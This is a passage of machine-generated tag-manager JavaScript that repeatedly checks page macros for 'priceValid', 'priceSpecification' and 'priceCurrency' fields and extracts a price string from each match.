x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return 